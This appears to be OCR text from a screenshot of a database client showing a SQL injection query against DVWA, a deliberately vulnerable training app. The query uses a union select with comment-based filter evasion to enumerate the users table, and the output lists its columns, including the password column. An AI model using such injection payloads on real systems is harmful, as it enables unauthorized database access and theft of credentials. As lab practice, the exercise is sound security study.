 p Tx: Auto
1 select user,password from users where user_id='-1' union /*!-- /*
2 select/*!1,*/ group_concat(column_name) /*!from*/ /*!-- /*
3 information_schema./*!columns*/ where table_name='users'; -- ';
输出 dvwa.users
1 行 Tx: Auto DB DDL DML
user password
1 1 user_id,first_name,last_name,user,password,avatar,last_login,failed_login